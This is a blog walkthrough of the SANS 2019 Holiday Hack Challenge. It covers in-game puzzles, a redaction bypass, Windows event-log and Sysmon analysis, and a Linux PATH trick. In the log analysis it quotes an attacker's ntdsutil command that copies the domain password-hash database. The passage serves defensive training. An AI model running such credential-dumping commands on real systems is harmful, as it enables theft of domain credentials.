
Happy Holidays and a Happy New Year 2020 readers!
Thanks for joining me today as we go over the SANS 2019 Holiday Hack Challenge!
As always, SANS has done an amazing job at making this as fun as possible, while also being very educational!
I also want to give a quick shout out to the amazing Community from the CentralSec Slack Channel and from SANS for always helping everyone out and continuously teaching the community. This is what makes the InfoSec community amazing!
Just a quick heads up - this is a very comprehensive and long post. I will include an Index for you to be able to jump to a certain portion of the challenge; if you are only looking for solutions.
For others, the challenges are still available to play through - and will be till next year! So, if you want to follow along, or give it a go by yourself, then you can start here!
Introduction
This year the whole SANS Holiday Hack takes place at Elf University! Upon creating an account, and logging in, you are dropped in front of the ElfU train entrance.
From here, as well as from the Holiday Hack website, we get to follow the story and access our challenges.
The second we arrive at the train station, we are greeted by no other than the man in red himself, Santa!

Once we speak to Santa, we can then enter ElfU and continue on with our challenges (objectives)!

You can access the objectives, hints, talks, and achievements by clicking on the Christmas tree shaped badge on your character.


Objectives:
Once we access our Objectives, we see that we have twelve (12) questions that we need to answers. Hints to these objectives can be obtained by successful completing the associated Cranberry PI challenge, like every year so far!
The objectives, or questions that needed to be answers this year as follows:
-
Talk to Santa in the Quad
- Enter the campus quad and talk to Santa.
-
Find the Turtle Doves
- Find the missing turtle doves.
-

Unredact Threatening Document
- Someone sent a threatening letter to Elf University. What is the first word in ALL CAPS in the subject line of the letter? Please find the letter in the Quad.
-
Windows Log Analysis: Evaluate Attack Outcome
- We’re seeing attacks against the Elf U domain! Using the event log data, identify the user account that the attacker compromised using a password spray attack. Bushy Evergreen is hanging out in the train station and may be able to help you out.
-
Windows Log Analysis: Determine Attacker Technique
- Using these normalized Sysmon logs, identify the tool the attacker used to retrieve domain password hashes from the lsass.exe process. For hints on achieving this objective, please visit Hermey Hall and talk with SugarPlum Mary.
-

Network Log Analysis: Determine Compromised System
- The attacks don’t stop! Can you help identify the IP address of the malware-infected system using these Zeek logs? For hints on achieving this objective, please visit the Laboratory and talk with Sparkle Redberry.
-
Splunk
- Access https://splunk.elfu.org/ as elf with password elfsocks. What was the message for Kent that the adversary embedded in this attack? The SOC folks at that link will help you along! For hints on achieving this objective, please visit the Laboratory in Hermey Hall and talk with Prof. Banas.
-
Get Access To The Steam Tunnels
- Gain access to the steam tunnels. Who took the turtle doves? Please tell us their first and last name. For hints on achieving this objective, please visit Minty’s dorm room and talk with Minty Candy Cane.
-
Bypassing the Frido Sleigh CAPTEHA
- Help Krampus beat the Frido Sleigh contest. For hints on achieving this objective, please talk with Alabaster Snowball in the Speaker Unpreparedness Room.
-
Retrieve Scraps of Paper from Server
- Gain access to the data on the Student Portal server and retrieve the paper scraps hosted there. What is the name of Santa’s cutting-edge sleigh guidance system? For hints on achieving this objective, please visit the dorm and talk with Pepper Minstix.
-
Recover Cleartext Document
- The Elfscrow Crypto tool is a vital asset used at Elf University for encrypting SUPER SECRET documents. We can’t send you the source, but we do have debug symbols that you can use. Recover the plaintext content for this encrypted document. We know that it was encrypted on December 6, 2019, between 7pm and 9pm UTC. What is the middle line on the cover page? (Hint: it’s five words) For hints on achieving this objective, please visit the NetWars room and talk with Holly Evergreen.
-
Open the Sleigh Shop Door
- Visit Shinny Upatree in the Student Union and help solve their problem. What is written on the paper you retrieve for Shinny? For hints on achieving this objective, please visit the Student Union and talk with Kent Tinseltooth.
-
Filter Out Poisoned Sources of Weather Data
- Use the data supplied in the Zeek JSON logs to identify the IP addresses of attackers poisoning Santa’s flight mapping software. Block the 100 offending sources of information to guide Santa’s sleigh through the attack. Submit the Route ID (“RID”) success value that you’re given. For hints on achieving this objective, please visit the Sleigh Shop and talk with Wunorse Openslae.
All right, now that we know all that - let’s get into answering the questions!
Objective 0
Talk to Santa in the Quad
Upon exiting the Train Station, we enter The Quad area of the university, where we spot Santa again! Upon talking to him we are presented with the following.
Simple enough, after talking with Santa we complete the very first objective.

Objective 1
Find the Turtle Doves
For this objective we are tasked with finding the missing turtle doves. Simply walking around the campus, and entering the Student Campus in the north, we find the two doves by the fireplace.

Clicking on them, we complete the next objective. This is too easy!

Objective 2
Unredact Threatening Document
For this objective, we need to figure out who sent a threatening letter to Elf University, and figure out what the first word in ALL CAPS is, in the subject line of the letter.
We have a hint within the objective that says we can find the letter in the Quad area. So, after walking around in the north-west part of the map we can find the letter!

Clicking on the letter to read it, we are presented with the following.

Darn, it seems this letter has some redacted confidential information which we would need to uncover to read. Well, let’s try the simplest thing we can, and that’s to copy the whole letter, and paste it into a new word document.
Upon doing so, we see that we easily bypass the redaction and are presented with the following text:
To the Administration, Faculty, and Staff of Elf University
17 Christmas Tree Lane
North Pole

From: A Concerned and Aggrieved Character

Subject: DEMAND: Spread Holiday Cheer to Other Holidays and Mythical Characters… OR
ELSE!


Attention All Elf University Personnel,

It remains a constant source of frustration that Elf University and the entire operation at the
North Pole focuses exclusively on Mr. S. Claus and his year-end holiday spree. We URGE
you to consider lending your considerable resources and expertise in providing merriment,
cheer, toys, candy, and much more to other holidays year-round, as well as to other mythical
characters.

For centuries, we have expressed our frustration at your lack of willingness to spread your
cheer beyond the inaptly-called “Holiday Season.” There are many other perfectly fine
holidays and mythical characters that need your direct support year-round.

If you do not accede to our demands, we will be forced to take matters into our own hands.
We do not make this threat lightly. You have less than six months to act demonstrably.

Sincerely,

--A Concerned and Aggrieved Character
After reading the document, we can navigate to our objective in our badge and enter the subject word “DEMAND” to complete the challenge.
Objective 3
Escape Ed - CranPi
If we return back to the train station, to the right of Santa we spot Bushy Evergreen!

Upon talking to Bushy, we learn that Pepper forced Bushy to learn how to use the ed text editor and has left Bushy stuck.
Upon accessing the terminal, we are presented with the following output:
                  ........................................
               .;oooooooooooool;,,,,,,,,:loooooooooooooll:
             .:oooooooooooooc;,,,,,,,,:ooooooooooooollooo:
           .';;;;;;;;;;;;;;,''''''''';;;;;;;;;;;;;,;ooooo:
         .''''''''''''''''''''''''''''''''''''''''';ooooo:
       ;oooooooooooool;''''''',:loooooooooooolc;',,;ooooo:
    .:oooooooooooooc;',,,,,,,:ooooooooooooolccoc,,,;ooooo:
  .cooooooooooooo:,''''''',:ooooooooooooolcloooc,,,;ooooo,
  coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc,,,;ooo,
  coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc,,,;l'
  coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc,,..
  coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc.
  coooooooooooooo,,,,,,,,,;ooooooooooooooloooo:.
  coooooooooooooo,,,,,,,,,;ooooooooooooooloo;
  :llllllllllllll,'''''''';llllllllllllllc,
Oh, many UNIX tools grow old, but this one's showing gray.
That Pepper LOLs and rolls her eyes, sends mocking looks my way.
I need to exit, run - get out! - and celebrate the yule.
Your challenge is to help this elf escape this blasted tool.
-Bushy Evergreen
Exit ed.
1110
Alright, so it seems for this terminal challenge we need to simply exit ed. If we google around for an answer we come across a website on how to exit certain editors.
So simply if we type in Q and press [ENTER] then we should be able to exit the editor.
Q
Loading, please wait......

You did it! Congratulations!

elf@428cacd2b42e:~$
Nice that was easy!
Windows Log Analysis: Evaluate Attack Outcome
Upon completing the Escape Ed terminal we can talk to Bushy again for more hints that will allow us to complete the next objective.
For this objective, we need to use the event log data to identify the user account that was compromised via a password spray attack.

Looking at the URL for the file download, I see that it has an evtx extension, which is for Windows Event Logging.
Since this is Windows, let’s download that file in a Windows VM, extract it, and validate the file format.

Awesome, so now that we have the file, we need to analyze the log data somehow. Bushy actually gave us a hint for Eric Conrad on DeepBlueCLI.
Upon accessing the GitHub repository for DeepBlueCLI we learn that is a PowerShell Module for Threat Hunting via Windows Event Logs, so that works great for us!
Let’s go ahead and download that repository to our Windows VM.
PS C:\Users\User\Desktop\Holiday Hack\Security.evtx\DeepBlueCLI\DeepBlueCLI-master> ls

    Directory: C:\Users\User\Desktop\Holiday Hack\Security.evtx\DeepBlueCLI\DeepBlueCLI-master


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       12/22/2019   1:25 PM                evtx
d-----       12/22/2019   1:25 PM                hashes
d-----       12/22/2019   1:25 PM                READMEs
d-----       12/22/2019   1:25 PM                whitelists
-a----        7/24/2019   2:01 PM             15 .gitattributes
-a----        7/24/2019   2:01 PM          33848 DeepBlue.ps1
-a----        7/24/2019   2:01 PM           4827 DeepBlue.py
-a----        7/24/2019   2:01 PM           2781 DeepWhite-checker.ps1
-a----        7/24/2019   2:01 PM           1689 DeepWhite-collector.ps1
-a----        7/24/2019   2:01 PM          35141 LICENSE
-a----        7/24/2019   2:01 PM           5891 README.md
-a----        7/24/2019   2:01 PM           1673 regexes.txt
-a----        7/24/2019   2:01 PM            352 whitelist.txt
Once we have the tool installed we need to figure out how to utilize the tool to detected a password spraying attack.
Luckily for us, we if scroll through the DeepBlueCLI wiki, we come across an examples table, showing us what command we can run and what event it detects. There we spot the password spraying command we need.

So, let’s execute that command against our event log file, and after a few minutes we should see the following data:
PS C:\Users\User\Desktop\Holiday Hack\Security.evtx\DeepBlueCLI\DeepBlueCLI-master> .\DeepBlue.ps1 ..\..\Security.evtx

Date    : 11/19/2019 6:22:46 AM
Log     : Security
EventID : 4648
Message : Distributed Account Explicit Credential Use (Password Spray Attack)
Results : The use of multiple user account access attempts with explicit credentials is an indicator of a password
          spray attack.
          Target Usernames: ygoldentrifle esparklesleigh hevergreen Administrator sgreenbells cjinglebuns
          tcandybaubles bbrandyleaves bevergreen lstripyleaves gchocolatewine wopenslae ltrufflefig supatree
          mstripysleigh pbrandyberry civysparkles sscarletpie ftwinklestockings cstripyfluff gcandyfluff smullingfluff
          hcandysnaps mbrandybells twinterfig civypears ygreenpie ftinseltoes smary ttinselbubbles dsparkleleaves
          Accessing Username: -
          Accessing Host Name: -

Command :
Decoded :

Date    : 11/19/2019 6:22:40 AM
Log     : Security
EventID : 4648
Message : Distributed Account Explicit Credential Use (Password Spray Attack)
Results : The use of multiple user account access attempts with explicit credentials is an indicator of a password
          spray attack.
          Target Usernames: ygoldentrifle esparklesleigh hevergreen Administrator sgreenbells cjinglebuns
          tcandybaubles bbrandyleaves bevergreen lstripyleaves gchocolatewine ltrufflefig wopenslae mstripysleigh
          pbrandyberry civysparkles sscarletpie ftwinklestockings cstripyfluff gcandyfluff smullingfluff hcandysnaps
          mbrandybells twinterfig supatree civypears ygreenpie ftinseltoes smary ttinselbubbles dsparkleleaves
          Accessing Username: -
          Accessing Host Name: -

Command :
Decoded :

Date    : 11/19/2019 6:22:34 AM
Log     : Security
EventID : 4648
Message : Distributed Account Explicit Credential Use (Password Spray Attack)
Results : The use of multiple user account access attempts with explicit credentials is an indicator of a password
          spray attack.
          Target Usernames: ygoldentrifle esparklesleigh Administrator sgreenbells cjinglebuns tcandybaubles
          bbrandyleaves bevergreen lstripyleaves gchocolatewine wopenslae ltrufflefig supatree mstripysleigh
          pbrandyberry civysparkles sscarletpie ftwinklestockings cstripyfluff gcandyfluff smullingfluff hcandysnaps
          mbrandybells twinterfig smary civypears ygreenpie ftinseltoes hevergreen ttinselbubbles dsparkleleaves
          Accessing Username: -
          Accessing Host Name: -
---snip---
We see a lot of 4648 Event ID’s which dictates that “A logon was attempted using explicit credentials”. If we scroll down a little lower, we see other logon events, but this time we see the 4672 Event ID. This event lets you know whenever an account assigned any “administrator equivalent” user rights logs on.
Date    : 8/23/2019 7:00:20 PM
Log     : Security
EventID : 4672
Message : Multiple admin logons for one account
Results : Username: DC1$
          User SID Access Count: 12
Command :
Decoded :

Date    : 8/23/2019 7:00:20 PM
Log     : Security
EventID : 4672
Message : Multiple admin logons for one account
Results : Username: supatree
          User SID Access Count: 2
Command :
Decoded :

Date    : 8/23/2019 7:00:20 PM
Log     : Security
EventID : 4672
Message : High number of logon failures for one account
Results : Username: ygoldentrifle
          Total logon failures: 77
Command :
Decoded :
Between all the failure logins for the accounts that were being password sprayed only supatree was in the list of accounts that had multiple admin logins. So that was the compromised account.
So we enter supatree into our objective, to complete it.

Objective 4
Linux Path - CranPi
From the train station, we go into the Quad, and take a left into Hermey Hall where we will find SugarPlum Mary.

Talking to SugarPlum we figure out what the challenge consists of, and of course we also get a couple of hints to help in completing the CranPi challenge.

It seems that Mary has a problem with running ls which is used to list files… hmm. Upon accessing the terminal we see the following:
K000K000K000KK0KKKKKXKKKXKKKXKXXXXXNXXXX0kOKKKK0KXKKKKKKK0KKK0KK0KK0KK0KK0KK0KKKKKK
00K000KK0KKKKKKKKKXKKKXKKXXXXXXXXNXXNNXXooNOXKKXKKXKKKXKKKKKKKKKK0KKKKK0KK0KK0KKKKK
KKKKKKKKKKKXKKXXKXXXXXXXXXXXXXNXNNNNNNK0x:xoxOXXXKKXXKXXKKXKKKKKKKKKKKKKKKKKKKKKKKK
K000KK00KKKKKKKKXXKKXXXXNXXXNXXNNXNNNNNWk.ddkkXXXXXKKXKKXKKXKKXKKXKKXK0KK0KK0KKKKKK
00KKKKKKKKKXKKXXKXXXXXNXXXNXXNNNNNNNNWXXk,ldkOKKKXXXXKXKKXKKXKKXKKKKKKKKKK0KK0KK0XK
KKKXKKKXXKXXXXXNXXXNXXNNXNNNNNNNNNXkddk0No,;;:oKNK0OkOKXXKXKKXKKKKKKKKKKKKK0KK0KKKX
0KK0KKKKKXKKKXXKXNXXXNXXNNXNNNNXxl;o0NNNo,,,;;;;KWWWN0dlk0XXKKXKKXKKXKKKKKKKKKKKKKK
KKKKKKKKXKXXXKXXXXXNXXNNXNNNN0o;;lKNNXXl,,,,,,,,cNNNNNNKc;oOXKKXKKXKKXKKXKKKKKKKKKK
XKKKXKXXXXXXNXXNNXNNNNNNNNN0l;,cONNXNXc',,,,,,,,,KXXXXXNNl,;oKXKKXKKKKKK0KKKKK0KKKX
KKKKKKXKKXXKKXNXXNNXNNNNNXl;,:OKXXXNXc''',,''''',KKKKKKXXK,,;:OXKKXKKXKKX0KK0KK0KKK
KKKKKKKKXKXXXXXNNXXNNNNW0:;,dXXXXXNK:'''''''''''cKKKKKKKXX;,,,;0XKKXKKXKKXKKK0KK0KK
XXKXXXXXXXXXXNNNNNNNNNN0;;;ONXXXXNO,''''''''''''x0KKKKKKXK,',,,cXXKKKKKKKKXKKK0KKKX
KKKKKKKXKKXXXXNNNNWNNNN:;:KNNXXXXO,'.'..'.''..':O00KKKKKXd'',,,,KKXKKXKKKKKKKKKKKKK
KKKKKXKKXXXXXXXXNNXNNNx;cXNXXXXKk,'''.''.''''.,xO00KKKKKO,'',,,,KK0XKKXKKK0KKKKKKKK
XXXXXXXXXKXXXXXXXNNNNNo;0NXXXKKO,'''''''.'.'.;dkOO0KKKK0;.'',,,,XXXKKK0KK0KKKKKKKKX
XKKXXKXXXXXXXXXXXNNNNNcoNNXXKKO,''''.'......:dxkOOO000k,..''',,lNXKXKKXKKK0KKKXKKKK
KXXKKXXXKXXKXXXXXXXNNNoONNXXX0;'''''''''..'lkkkkkkxxxd'...'''',0N0KKKKKXKKKKKK0XKKK
XXXXXKKXXKXXXXXXXXXXXXOONNNXXl,,;;,;;;;;;;d0K00Okddoc,,,,,,,,,xNNOXKKKKKXKKKKKKKXKK
XXXXXXXXXXXXXXXXXXXXXXXONNNXx;;;;;;;;;,,:xO0KK0Oxdoc,,,,,,,,,oNN0KXXKKXKKXKKKKKKKXK
XKXXKXXXXXXXXXXXXXXXXXXXXWNX:;;;;;;;;;,cO0KKKK0Okxl,,,,,,,,,oNNK0NXXXXXXXXXKKKKKKKX
XXXXXXXXXXXXXXXXXXXXXXXNNNWNc;;:;;;;;;xKXXXXXXKK0x,,,,,,,,,dXNK0NXXXXXXXXXXXKKXKKKK
XKXXXXXXXXXXXXXXXXXXXXNNWWNWd;:::;;;:0NNNNNNNNNXO;,,,,,,,:0NN0XNXNXXXXXXXXXXXKKXKKX
NXXXXXXXXXXXXXXXXXXXXXNNNNNNNl:::;;:KNNNNNNNNNNO;,,,,,,;xNNK0NXNXXNXXXXXXKXXKKKKXKK
XXNNXNNNXXXXXXXXXXXXXNNNNNNNNNkl:;;xWWNNNNNWWWk;;;;;;;xNNKKXNXNXXNXXXXXXXXXXXKXKKXK
XXXXXNNNNXNNNNXXXXXXNNNNNNNNNNNNKkolKNNNNNNNNx;;;;;lkNNXNNNNXXXNXXNXXXXXXXXXXXKKKKX
XXXXXXXXXXXNNNNNNNNNNNNNNNNNNNNNNNNNKXNNNNWNo:clxOXNNNNNNNNXNXXXXXXXXXXXXXXXKKXKKKK
XXXXNXXXNXXXNXXNNNNNWWWWWNNNNNNNNNNNNNNNNNWWNWWNWNNWNNNNNNNNXXXXXXNXXXXXXXXXXKKXKKX
XNXXXXNNXXNXXNNXNXNWWWWWWWWWNNNNNNNNNNNNNWWWWNNNNNNNNNNNNNNNNNNNNNXNXXXXNXXXXXXKXKK
XXXXNXXNNXXXNXXNXXNWWWNNNNNNNNNWWNNNNNNNNWWWWWWNWNNNNNNNNNNNNNNNXXNXNXXXXNXXXXKXKXK

I need to list files in my home/
To check on project logos
But what I see with ls there,
Are quotes from desert hobos...

which piece of my command does fail?
I surely cannot find it.
Make straight my path and locate that-
I'll praise your skill and sharp wit!

Get a listing (ls) of your current directory.
elf@5309d6e61bc9:~$
Alright so the challenge seems pretty simple, we need to get a listing of the current directory by using the ls command. Let’s see what happens we do try to execute ls.
elf@5309d6e61bc9:~$ ls
This isn't the ls you're looking for
Alright, well that seems to be executing another binary. If you remember back to the questions Mary asked, in #3 she asked “What happens if there are multiple executable with the same name in the $PATH?”.
For those unaware what a unix path is, a PATH is an environmental variable that Linux and other Unix-like operating systems use to tell the shell which directories to search for executable files in response to commands issued by the user.
A users PATH consists of a series of colon-separated absolute paths that are stored in plain text files. Whenever a user types in a command at the command line that is not built into the shell or that does not include its absolute path, and then presses the Enter key, the shell searches through those directories. The shell will continue to look though all these paths until it finds an executable file with the same name as the command execute.
So knowing that, let’s echo then $PATH environmental variables to see our search path.
elf@5309d6e61bc9:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
Okay, that seems pretty normal to me. Let’s try to find out where the ls binary is actually stored. We can do this by using the whereis command.
elf@5309d6e61bc9:~$ whereis ls
ls: /bin/ls /usr/local/bin/ls /usr/share/man/man1/ls.1.gz
Right, so we can see that there are two (2) ls binaries, one in /bin/ls and one in /usr/local/bin/ls. Let’s execute each relative path to find the right one.
elf@5309d6e61bc9:~$ /usr/local/bin/ls
This isn't the ls you're looking for
elf@5309d6e61bc9:~$ /bin/ls
' '  rejected-elfu-logos.txt
Loading, please wait......

You did it! Congratulations!
Alright awesome, we found that the /bin/ls binary is the proper one. So I know that we completed the challenge, but let’s go ahead and fix our $PATH variable so it uses the right binary, and finally we can cat that rejected logo ;).
elf@5309d6e61bc9:~$ export PATH="/bin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/game"
elf@5309d6e61bc9:~$ ls
' '   rejected-elfu-logos.txt
elf@5309d6e61bc9:~$ cat rejected-elfu-logos.txt
        _
       / \
       \_/
       / \
      /   \
     /    |
    /     |
   /       \
 _/_________|_
 (____________)
Get Elfed at ElfU!
()
  |\__/------\
  \__________/
  Walk a Mile in an elf's shoes
  Take a course at ElfU!
____\()/____
  |    ||    |
  |    ||    |
  |====||====|
  |    ||    |
  |    ||    |
  ------------
Be present in class
And there we have it, we completed the terminal challenge!
Windows Log Analysis: Determine Attacker Technique
Upon successfully completing the Linux Path terminal, we can talk to SugarPlum Mary again for more hints that will allow us to complete the next objective.

For this objective, we need to identify the tool the attacker used to retrieve domain password hashes from the lsass.exe process, by using these normalized Sysmon logs.
Upon downloading the Sysmon logs, we can see that all this data is in a JSON file format.
root@kali:~/HH/sysmon-data# ls -la sysmon-data.json
-rwx------ 1 root root 1886009 Dec  5 15:41 sysmon-data.json
So we need to find the tool that was used to dump the passwords, but we’re not really sure how we can parse the Sysmon JSON logs in linux. If we look back to the hints provided by SugarPlum Mary, we get hints on Sysmon By Carlos Perez, EQL Threat Hunting, as well as a hint to check out some of Ross Wolf’s work on EQL.

After some reading we learn about the EQL Tool released by EndGame. The Event Query Language (EQL) is a standardized query language (similar to SQL) to evaluate Windows events. The tools main purpose is to normalize Windows log events for consistent access and querying.
Cool, so reading information from the GitHub repository, let’s go ahead and install EQL.
root@kali:~/HH/sysmon-data# pip3 install eql
Now that we have the tool installed, we need to figure out how to use it. After reading the EQL Threat Hunting post, we come across a great example of the usage.
We are also provided an example command for how to look for regserv32.exe with EQL.
slingshot $ eql query -f querydata.json "process where process_name = 'regsvr32.exe'"
By using the EQL Query Guide and using all the previously listed materials, we learn how to import our JSON data into EQL, and also learn how to search for specific schema’s and the data they contain.
With this, let’s load our data, and see what we can search for inside the process schema.
root@kali:~/HH/sysmon-data# eql
===================
     EQL SHELL
===================
type help to view more commands
eql> input sysmon-data.json
Using file sysmon-data.json with 2626 events
eql> schema process
---snip---
 'process': {'command_line': 'string',
             'event_type': 'string',
             'logon_id': 'number',
             'parent_process_name': 'string',
             'parent_process_path': 'string',
             'pid': 'number',
             'ppid': 'number',
             'process_name': 'string',
             'process_path': 'string',
             'subtype': 'string',
             'timestamp': 'number',
             'unique_pid': 'string',
             'unique_ppid': 'string',
             'user': 'string',
             'user_domain': 'string',
             'user_name': 'string'},
---snip---
Alright, so we know what type of information we can search for relating to process data. Since we know that the LSASS process was dumped via the lsass.exe executable, let’s search for that specific name in the command_line as the attacker could have used ProcDump.
root@kali:~/HH/sysmon-data# eql query -f sysmon-data.json "process where command_line == '*lsass.exe*'"
Hmm.. no data was returned. Maybe attacker used something else? It’s highly possible, that an attacker had privileged access to a Windows Domain Controller and used ntdsutil to create an accessible backup of the domains password hashes. So let’s see if that was true!
root@kali:~/HH/sysmon-data# eql query -f sysmon-data.json "process where command_line == '*ntds*'" | jq
{
  "command_line": "ntdsutil.exe  \"ac i ntds\" ifm \"create full c:\\hive\" q q",
  "event_type": "process",
  "logon_id": 999,
  "parent_process_name": "cmd.exe",
  "parent_process_path": "C:\\Windows\\System32\\cmd.exe",
  "pid": 3556,
  "ppid": 3440,
  "process_name": "ntdsutil.exe",
  "process_path": "C:\\Windows\\System32\\ntdsutil.exe",
  "subtype": "create",
  "timestamp": 132186398470300000,
  "unique_pid": "{7431d376-dee7-5dd3-0000-0010f0c44f00}",
  "unique_ppid": "{7431d376-dedb-5dd3-0000-001027be4f00}",
  "user": "NT AUTHORITY\\SYSTEM",
  "user_domain": "NT AUTHORITY",
  "user_name": "SYSTEM"
}
And there we have it, ntdsutil was actually used!
From here, we can navigate to the fourth objective in our badge and enter “ntdsutil” to complete the objective.
Objective 5
Xmas Cheer Laser - CranPi
From SugarPlum Mary in Hermy Hall, we go left and enter the Laboratory. There we will meet Sparkle Redberry!

Upon talking with Sparkle, we learn that she is having an issue with her laser - which seems to consist of settings in PowerShell.

Upon accessing the terminal we are presented with the following:
WARNGING: ctrl + c restricted in this terminal - Do not use endless loops
Type exit to exit PowerShell.
PowerShell 6.2.3
Copyright (c) Microsoft Corporation. All rights reserved.
https://aka.ms/pscore6-docs
Type 'help' to get help.
🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲
🗲                                                                                🗲
🗲 Elf University Student Research Terminal - Christmas Cheer Laser Project       🗲
🗲 ------------------------------------------------------------------------------ 🗲
🗲 The research department at Elf University is currently working on a top-secret 🗲
🗲 Laser which shoots laser beams of Christmas cheer at a range of hundreds of    🗲
🗲 miles. The student research team was successfully able to tweak the laser to   🗲
🗲 JUST the right settings to achieve 5 Mega-Jollies per liter of laser output.   🗲
🗲 Unfortunately, someone broke into the research terminal, changed the laser     🗲
🗲 settings through the Web API and left a note behind at /home/callingcard.txt.  🗲
🗲 Read the calling card and follow the clues to find the correct laser Settings. 🗲
🗲 Apply these correct settings to the laser using it's Web API to achieve laser  🗲
🗲 output of 5 Mega-Jollies per liter.                                            🗲
🗲                                                                                🗲
